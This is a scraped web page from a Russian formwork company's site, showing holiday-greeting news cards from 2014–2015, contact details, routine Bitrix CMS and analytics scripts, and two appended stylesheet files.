                                                    <a id="bx_3218110189_125" href="/news/S_prazdnikom_vesny_s_prazdnikom_zhenstvennosti/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/b47/oxsif9ioha1o0v4bgyz9sox382dvf351.jpg" alt="С праздником весны, с праздником женственности!" title="С праздником весны, с праздником женственности!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С праздником весны, с праздником женственности!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p style="text-align: justify;">Каждый год весна день за днем отвоевывает свои права у зимы, шаг за шагом снимая с земли снежные оковы, надевая пестрый наряд из зелени и цветов. Недаром именно весной мы отмечаем Женский День! 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ поздравляет всех женщин с этим праздником!</p>
                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>08.03.2015</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_126" href="/news/S_Dnem_Zashchitnik_Otechestva/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/70f/4n28ebhg1vxg3msyudimji0sb9zgzs93.jpg" alt="С Днем Защитника Отечества!" title="С Днем Защитника Отечества!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С Днем Защитника Отечества!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p style="text-align: justify">1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ искренне поздравляет всех мужчин с праздником сильной половины! Во все времена Россия была, есть и будет землей настоящих богатырей, способных постоять за себя, свою семью, свой край, свою Родину. Поздравляем настоящих продолжателей богатырского рода!</p>                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>23.02.2015</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_124" href="/news/s-nastupayushchim-novym-godom-pozdravlyaet-1-ya-opalubochnaya-kompaniya/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/f67/048vtqiwgw537diyxktw9t2lvx0wgkd0.jpg" alt="С наступающим Новым Годом поздравляет 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ!" title="С наступающим Новым Годом поздравляет 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С наступающим Новым Годом поздравляет 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p style="text-align: justify;">От всей души поздравляем всех наших дорогих клиентов, партнеров и поставщиков с наступающим Новым 2015 Годом! Искренне желаем Вам новых достижений, успехов, процветания, семейного благополучия, крепкого здоровья Вам и Вашим близким.</p>
                                 </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>29.12.2014</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_123" href="/news/1-ya-opalubochnaya-kompaniya-pozdravlyaet-s-dnem-konstitutsii/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/7b4/cqu2jx1zjaxj5mr1p2z7z7ooj40e1upo.jpg" alt="1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ поздравляет с Днем Конституции!" title="1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ поздравляет с Днем Конституции!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ поздравляет с Днем Конституции!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                     
<p style="text-align: justify;">В этот день, хотелось бы пожелать всем нашим партнерам, коллегам и клиентам благополучия, мира, процветания, удачи, патриотизма и уверенности в стабильном будущем. Мы искренне гордимся принадлежностью к Великой державе. С праздником!</p>
                                 </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>12.12.2014</span>
                            </div>
                                                    </div>
                    </a>
                            </div>
        </div>
    </div>
</div>            </section>
        </section>
    </div>
</div>
   </main>
<div class="contacts-pin" id="contactsPin">
    <button class="reset-btn contacts-pin-control" id="contactsPinOpen" type="button" title="Контакты для связи">
        <svg class="icon icon-call ">
            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#call"></use>
        </svg>
    </button>
    <button class="reset-btn contacts-pin-control" id="contactsPinClose" type="button" title="Контакты для связи">
        <svg class="icon icon-close ">
            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#close"></use>
        </svg>
    </button>
    <div class="contacts-pin-list">
        <a class="contacts-pin-control" data-goal="submit-leadform22" ajax-form data-code="free_online_formwork_calculation" href="#" title="Способ для связи 1">
            <svg class="icon icon-calculator ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#calculator"></use>
            </svg>
        </a>
        <a class="contacts-pin-control" href="tel:+74953745006" title="Способ для связи 2">
            <svg class="icon icon-telephone ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#telephone"></use>
            </svg>
        </a>
        <a class="contacts-pin-control" data-goal="submit-leadform11" ajax-form data-code="cooperation" href="#" title="Способ для связи 3">
            <svg class="icon icon-ask ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ask"></use>
            </svg>
        </a>
            </div>
</div>
<div class="footer-offset"></div>
<footer class="footer lozad" data-background-image="/local/templates/shop_sgmonolit/images/footer/pattern.svg">
                <div class="footer-top">
                    <div class="container footer-top-container">
                        <div class="footer-mainlinks"><a class="footer-logo" href="/" title="Первая опалубочная компания">
                                <svg class="icon icon-logo-vertical ">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-vertical"></use>
                                </svg>
                                <svg class="icon icon-logo-horizontal ">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-horizontal"></use>
                                </svg></a>
                            
    <div class="footer-links">

	    <a class="h3 color-white link-arrow" href="/company/">Компания</a>
		
	    <a class="h3 color-white link-arrow" href="/products/">Продукция</a>
		
	    <a class="h3 color-white link-arrow" href="/uslugi/">Услуги</a>
		

</div>
                        </div>
                        <div class="footer-form">
                            
                        </div>
                        <div class="footer-contacts">
                                                            <div class="footer-contact-item footer-adderss">
                                    <div class="footer-contact-label text-1 color-grey">Адрес</div>
                                    <div class="footer-contact-info color-white h5">Московская обл., г.Троицк, ул. Центральная, д.5</div>
                                </div>
                                                                                        <div class="footer-contact-item footer-email">
                                    <div class="footer-contact-label text-1 color-grey">E-mail</div>
                                    <a class="hover hover--accent footer-contact-info color-white h5" onclick="ym(4925146,'reachGoal','phonemail1')" href="mailto:sale@1opk.ru">
                                        sale@1opk.ru                                    </a>
                                </div>
                                                                                        <div class="footer-contact-item footer-reception">
                                    <div class="footer-contact-label text-1 color-grey">Офис / Приемная</div>
                                    <a class="hover hover--accent footer-contact-info color-white h5" onclick="ym(4925146,'reachGoal','phoneclick1')" href="tel:+74953745006">
                                        <nobr>+7 (495) 374-50-06</nobr>
                                    </a>
                                </div>
                                                                                    <div class="footer-contact-item footer-sell">
                                <div class="footer-contact-label text-1 color-grey">Отдел продаж</div>
                                <a class="hover hover--accent footer-contact-info color-white h5" onclick="ym(4925146,'reachGoal','phoneclick1')" href="tel:+78006002902">
                                    <nobr>8 (800) 600-29-02</nobr>
                                </a>
                            </div>
                                                    </div>
                    </div>
                </div>
                <div class="footer-bottom">
                    <div class="container footer-bottom-container">
                        <div class="footer-copyrights text-3 color-grey">
                            &copy;&nbsp;Copyrights <br>1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ <br>2004&nbsp;&mdash; 2025. Все&nbsp;права защищены.                        </div>
                        <div class="footer-attention text-3 color-grey">
                            <span class="color-accent">Внимание!</span>
Любая информация (названия и&nbsp;описания товаров, цены на&nbsp;товары или условия их&nbsp;приобретения), размещенная на&nbsp;нашем сайте (sgmonolit.ru), не&nbsp;является публичной офертой.                        </div>
                        <div class="footer-techlinks text-3 color-grey">
                            
                        </div>
                        <a class="footer-developer text-3 color-grey hover hover--white" href="https://web-dev-studio.ru/" rel="nofollow" target="_blank">Design by WDS®</a>                    </div>
                </div>
            </footer>



<div id="bx_3210534606_677ff83ecac3583cb370b7be">
    <div class="cookie-modal cookie-modal--bottom" id="bx_3210534606_677ff83ecac3583cb370b7be_popup" style="display:none;">
        <!--<noindex>-->
        <div class="cookie-modal__row">
            <div class="cookie-modal__col cookie-modal__col--text">
                <div class="cookie-modal__title">Мы используем Cookie</div>
                <div class="cookie-modal__desc cookie-modal__desc--small">
                    Продолжая пользоваться сайтом, вы подтверждаете согласие на использование cookie и обработку <a rel="nofollow" href="/privacy/" target="_blank">персональных данных</a> в указанных целях. Нажмите <b>«Принять все»</b> для подтверждения.
                </div>
            </div>
            <div class="cookie-modal__col cookie-modal__col--actions">
                <button class="cookie-modal__btn cookie-modal__btn--accept" data-action="accept">Принять все</button>
                <button class="cookie-modal__btn cookie-modal__btn--decline" data-action="decline">Отклонить</button>
            </div>
            <button class="carousel__button cookie-modal__close" type="button" aria-label="Закрыть" data-action="close">
                <svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M20 20L4 4m16 0L4 20"></path></svg>
            </button>
        </div>
        <!--<\noindex>-->
    </div>
</div>

 
            <div class="modal modal--sm modal--mobile-swipe-to-close" id="form"></div>
<div id="modalOrderSuccess"></div>

        </div> <!-- class="page"-->
        
        <!-- MailChimp plugin -->
        
                                
            
        
        

    <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.js?1742372366498479"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1759326182,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1749219125});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.vue3.bitrixvue","namespace":"BX.Vue3","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.vue3","namespace":"BX.Vue3","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_YES":"Да","BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_NO":"Нет"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.geoip.components.confirm","namespace":"BXmaker.GeoIP.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.iconclose","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.searchinput","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.directives.clickoutside","namespace":"BXmaker.Core.Directives","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_CORE_JS_COMPONENTS_SEARCHWRAPPER_PLACEHOLDER":"Поиск... "});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.searchwrapper","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_CORE_JS_COMPONENTS_EMPTY":"Здесь пока пусто"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.empty","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.message","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.vue3.pinia","namespace":"BX.Vue3.Pinia","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_CORE_JS_COMPONENTS_COPY_BTN":"Скопировать","BXMAKER_CORE_JS_COMPONENTS_COPY_BTN_DONE":"Скопировано"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.popup","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.loader","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_GEOIP_JS_COMPONENT_CITY_LINE_LABEL":"","BXMAKER_GEOIP_JS_COMPONENT_CITY_LINE_QUESTION_LABEL":"Город определен верно?","BXMAKER_GEOIP_JS_COMPONENT_CITY_SEARCH_EMPTY":"Пока ничего не найдено","BXMAKER_GEOIP_JS_COMPONENT_CITY_SEARCH_PLACEHOLDER":"Введите название города","BXMAKER_GEOIP_JS_COMPONENT_CITY_POPUP_LABEL":"Выберите город"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.geoip.components.city","namespace":"BXmaker.GeoIP.Components","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1765288034,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"da5eb07fa3251fac30f3a9418a59c38c"});</script><script src="/bitrix/js/pull/protobuf/protobuf.js?1741945126274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?174194512670928"></script>
<script src="/bitrix/js/rest/client/rest.client.js?174194512617414"></script>
<script src="/bitrix/js/pull/client/pull.client.js?174921912583861"></script>
<script src="/bitrix/js/ui/vue3/bitrixvue/dist/bitrixvue.bundle.js?174194512331881"></script>
<script src="/bitrix/js/ui/vue3/vue/prod/dist/vue.bundle.js?1741945123166899"></script>
<script src="/bitrix/js/bxmaker/geoip/components/confirm/dist/index.bundle.js?17429929351702"></script>
<script src="/bitrix/js/bxmaker/core/components/iconclose/dist/iconclose.bundle.js?1749218862867"></script>
<script src="/bitrix/js/bxmaker/core/components/searchinput/dist/index.bundle.js?17492188622100"></script>
<script src="/bitrix/js/bxmaker/core/directives/clickoutside/dist/clickoutside.bundle.js?17492188621337"></script>
<script src="/bitrix/js/bxmaker/core/components/searchwrapper/dist/index.bundle.js?17492188623209"></script>
<script src="/bitrix/js/bxmaker/core/components/empty/dist/index.bundle.js?1749218862787"></script>
<script src="/bitrix/js/bxmaker/core/components/message/dist/message.bundle.js?1749218862930"></script>
<script src="/bitrix/js/ui/vue3/pinia/dist/pinia.bundle.js?174194512366242"></script>
<script src="/bitrix/js/bxmaker/core/components/popup/dist/index.bundle.js?17492188622785"></script>
<script src="/bitrix/js/bxmaker/core/components/loader/dist/loader.bundle.js?17492188621056"></script>
<script src="/bitrix/js/bxmaker/geoip/components/city/dist/index.bundle.js?174374632934271"></script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script src="https://s.sdelka.biz/22221908.js" async></script>
<script src="/local/templates/shop_sgmonolit/libs/libs.min.js?1734952105576592"></script>
<script src="/local/templates/shop_sgmonolit/scripts/global.js?173495210510448"></script>
<script src="/local/templates/shop_sgmonolit/scripts/header.js?17594102596990"></script>
<script src="/local/templates/shop_sgmonolit/scripts/ajax-forms.js?17542908514405"></script>
<script src="/local/templates/shop_sgmonolit/scripts/custom.js?17542908816745"></script>
<script src="/local/templates/shop_sgmonolit/components/bitrix/menu/main/script.js?1741945117469"></script>
<script src="/local/components/ws/basket.counter/templates/.default/script.js?17437525631106"></script>
<script src="/bitrix/components/arturgolubev/search.title/script.js?17419451339674"></script>
<script src="/local/templates/shop_sgmonolit/components/arturgolubev/search.title/.default/script.js?174194511714199"></script>
<script src="/local/components/ws/cookie.consent/templates/.default/script.js?17541180744075"></script>
<script src="/local/templates/shop_sgmonolit/scripts/hightlights.js?1734952105860"></script>

<script type="text/javascript">
            var _tmr = window._tmr || (window._tmr = []);
            _tmr.push({id: "3592681", type: "pageView", start: (new Date()).getTime()});
            (function (d, w, id) {
                if (d.getElementById(id)) return;
                var ts = d.createElement("script");
                ts.type = "text/javascript";
                ts.async = true;
                ts.id = id;
                ts.src = "https://top-fwz1.mail.ru/js/code.js";
                var f = function () {
                    var s = d.getElementsByTagName("script")[0];
                    s.parentNode.insertBefore(ts, s);
                };
                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else {
                    f();
                }
            })(document, window, "tmr-code");
        </script><script src="https://tracking.fix4.org/tracker/v1/add_trace.js"></script><script src="https://tracking.fix4.org/tracker/v1/only_five.js"></script><script>
                        if (BX.Vue3.BitrixVue) {
                            BX.Vue3.BitrixVue.mutateComponent(
                                'BXmakerGeoIPComponentsConfirm',
                                {
                                    template: "<div class=\"bxmaker-geoip-component-confirm\" id=\"approveLocation\">" +
                                        "<div class=\"header-location-question is-selected\">" +
                                        "<div class=\"header-location-question__text link-text-1\"><slot/>" +
                                        "<div class=\"header-location-question__btns\">" +
                                        "<button class=\"btn btn--text-color\" type=\"button\" data-value=\"y\" @click.prevent.stop=\"clickYes\" role=\"button\"> {{$Bitrix.Loc.getMessage('BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_YES')}}\n</button>" +
                                        "<button class=\"btn btn--bg\" type=\"button\" data-value=\"n\" @click.prevent.stop=\"clickNo\" role=\"button\"> {{$Bitrix.Loc.getMessage('BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_NO')}}\n</button>" +
                                        "</div>" +
                                        "</div>" +
                                        "</div>"
                                }
                            );
                        }
                    </script><script type="text/javascript" class="bxmaker-jsdata" data-module="bxmaker.geoip">
    var BXmakerGeoIPCity = BXmakerGeoIPCity || null;
    var BXmakerGeoIPCityParams = {"signedParameters":"YToxOntzOjEyOiJTRUFSQ0hfVFlQRVMiO2E6MDp7fX0=.91a7093485e2031ab85f1f4778a9d8e7f6b93815d6e11a623c3e4a92a2be4101","componentName":"bxmaker:geoip.city","siteId":"s1","position":{"lat":null,"lon":null,"locationId":88,"locationCode":"0000073738","postalCode":"101000","item":{"id":88,"code":"0000073738","name":"Москва","type":"CITY","postalCode":"101000","components":[{"id":1,"code":"0000028023","name":"Россия","type":"COUNTRY","postalCode":null,"components":[]},{"id":88,"code":"0000073738","name":"Москва","type":"CITY","postalCode":null,"components":[]}]},"region":{"id":1,"name":"Москва","isActive":true,"isDefault":false,"domain":"www.sgmonolit.ru","prefix":"","email":"sale@1opk.ru","location":88,"prices":["1","3"],"stores":[],"saleResponsible":null,"version":1763734030,"fields":{"UF_PHONE_OFFICE":"+7 (495) 374-50-06","UF_PHONE_SALE":"8 (800) 600-29-02","UF_ADDRESS":"Московская обл., г.Троицк, ул. Центральная, д.5","UF_MAP":"\u003Ciframe src=\u0022https:\/\/yandex.ru\/map-widget\/v1\/?z=12\u0026ol=biz\u0026oid=1075255515\u0022 width=\u0022100%\u0022 height=\u0022597\u0022 frameborder=\u00220\u0022\u003E\u003C\/iframe\u003E","UF_STORE":"143581, Московская область, г. Истра, дер. Лобаново, д. 251","UF_NAME_DECLINATION":"Москве"}}},"services":[],"confirm":true,"options":{"isEnabledDebug":false,"isEnabledReloadOrderPage":false,"isEnabledReloadPage":false},"fromCompositeHit":false}    ;

    if (!BXmakerGeoIPCity) {
        BXmakerGeoIPCity = new BXmaker.GeoIP.Components.City(
            '#bxmaker-geoip-city',
            BXmakerGeoIPCityParams
        );
    } else {
        
        BXmakerGeoIPCity.setParams(BXmakerGeoIPCityParams);
    }


</script>

<script>
	var obbx_2398040081_6008f68b8c65d0d7ae5ba8f8 = new JSBasketCounter({'VISUAL':{'ID':'bx_2398040081_6008f68b8c65d0d7ae5ba8f8','BASKET':'bx_2398040081_6008f68b8c65d0d7ae5ba8f8_basket'}});
</script><script>
                            window.onload = function() {
                                let windowWidth = window.innerWidth;
                                console.log(windowWidth, 'windowWidth')
                                if(windowWidth < 1200){
                                    const approveLocation = document.getElementById('approveLocation');
                                    const approveLocationMobile = document.getElementById('approveLocationMobile');

                                    approveLocationMobile.append(approveLocation);
                                }
                            };

                        </script><script>
	BX.ready(function(){
		new JCTitleSearchAG({
			// 'AJAX_PAGE' : '/your-path/fast_search.php',
			'AJAX_PAGE' : '/news/a-vy-uzhe-gotovy-k-zimnemu-monolitnomu-stroitelstvu/',
			'CONTAINER_ID': 'searchPanel',
			'INPUT_ID': 'searchPanelInput',
			'PRELODER_ID': 'searchPanel_preloader_item',
			'CLEAR_ID': 'searchPanel_clear_item',
			'VOICE_ID': '',
			'POPUP_HISTORY': 'N',
			'POPUP_HISTORY_TITLE': 'История поиска: ',
			'PAGE': '/search/',
			'MIN_QUERY_LEN': 2
		});
		
			});
</script>
<script>
                                BX.ready(function (){
                                    const insertNodeForm = document.querySelector('.footer-form');
                                    let urlform = "/ajax/reAjax.php?method=form-fotter-callback"
                                    BX.ajax.insertToNode(urlform,insertNodeForm);
                                });
                            </script><script>
	var obbx_3210534606_677ff83ecac3583cb370b7be = new JSCookieConsent({'VISUAL':{'ID':'bx_3210534606_677ff83ecac3583cb370b7be','POPUP':'bx_3210534606_677ff83ecac3583cb370b7be_popup'},'LINKS':{'PRIVACY_PAGE':'/privacy/','PERSONAL_PAGE':'#','COOKIE_PAGE':' https://yandex.ru/adv/edu/materials/cookie-chto-ehto-takoe'}});
</script><script async src="//widgets.mango-office.ru/site/34234"></script><script type="text/javascript" src="/local/templates/shop_sgmonolit/scripts/mailChimp.js"></script><script src="https://s.sdelka.biz/22221908.js" async></script><script>
                (function(w,d,u){
                    var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                    var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
                })(window,document,'https://cdn-ru.bitrix24.ru/b29638494/crm/site_button/loader_2_ydtwjn.js');
            </script><script type="text/javascript">
            window.addEventListener('onBitrixLiveChat', function(event)
            {
                var widget = event.detail.widget;

                // Обработка событий
                widget.subscribe({
                    type: BX.LiveChatWidget.SubscriptionType.userMessage,
                    callback: function(data) {
                        ym(4925146,'reachGoal','send-message');
                        console.log("цель чата", 'send-message');
                    }
                });
            });

        </script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/bitrix/js/bxmaker/core/components/message/dist/message.bundle.css?1749218862341
body_size: 224
content:
.bxmaker-core-message {
  padding: 16px;
  margin-bottom: 16px;
  font-size: 13px;
  border-radius: 4px;
  line-height: 1.5;
}
.bxmaker-core-message--success {
  color: #333;
  background-color: #edf8f0;
  border: 1px solid #d0e8d7;
}
.bxmaker-core-message--error {
  color: #333;
  background-color: #f5eded;
  border: 1px solid #e8c9c9;
}


--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/css/news-article.css?175987316015862
body_size: 4270
content:
.news-article {
  max-width: 1222px;
}

.hightlights {
  overflow: hidden;
}

.hightlights-swiper {
  overflow: visible;
}

.hightlights-list {
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}

.hightlights-card {
  position: relative;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex !important;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  border-radius: 40px;
  min-height: 508px;
  cursor: pointer;
}
@media screen and (max-width: 1399.98px) {
  .hightlights-card {
    border-radius: 20px;
    min-height: 395px;
  }
}
@media screen and (max-width: 767.98px) {
  .hightlights-card {
    border-radius: 15px;
    min-height: 340px;
  }
}
@media screen and (max-width: 575.98px) {
  .hightlights-card {
    border-radius: 15px;
    min-height: 320px;
  }
}

.hightlights-slide {
  height: auto !important;
  width: 452px;
}
@media screen and (max-width: 1399.98px) {
  .hightlights-slide {
    width: 290px;
  }
}

.hightlights-card-content {
  padding: 30px 30px 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  gap: 20px;
  background-color: var(--bg-alt);
}
@media screen and (max-width: 1399.98px) {
  .hightlights-card-content {
    padding: 20px;
    gap: 15px;
  }
}
@media screen and (max-width: 767.98px) {
  .hightlights-card-content {
    padding: 15px;
  }
}
.hightlights-card-content__title {
  margin-bottom: 0;
}
.hightlights-card-content__text {
  margin-bottom: auto;
}

.hightlights-card-pic, .hightlights-card-pic > img {
  display: block;
  margin: 0;
  width: 100%;
  height: auto;
  aspect-ratio: 452/201;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
@media screen and (max-width: 1399.98px) {
  .hightlights-card-pic, .hightlights-card-pic > img {
    aspect-ratio: 290/166;
  }
}

.hightlights-card-reqwires {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  position: absolute;
  top: 30px;
  left: 30px;
  right: 30px;
  max-width: 100%;
  gap: 15px;
}
@media screen and (max-width: 1399.98px) {
  .hightlights-card-reqwires {
    top: 20px;
    right: 20px;
    left: 20px;
    gap: 10px;
  }
}
@media screen and (max-width: 1399.98px) {
